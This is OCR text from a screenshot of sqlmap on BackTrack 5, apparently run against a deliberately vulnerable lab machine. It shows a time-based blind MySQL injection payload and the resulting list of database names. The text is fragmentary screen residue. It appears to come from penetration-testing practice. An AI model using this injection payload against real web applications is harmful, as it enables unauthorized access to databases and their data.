 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
ack Linux
2.
3.
4.
Inst
1.
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'CtcJ'='CtcJ&Submi
---
[16:37:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[16:37:29] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[16:37:29] [INFO] Fetched data logged to text files un
/sqlmap/output/10.0.1.100'
[*] shutting down at: 16:37:29
root@bt:/pentest/web/scanners/sqlmap#
back | track 5
Bac
Ap
File E
s Currentl
Damn Vuln... root@bt: /p... Tamper Da... Untitled - ...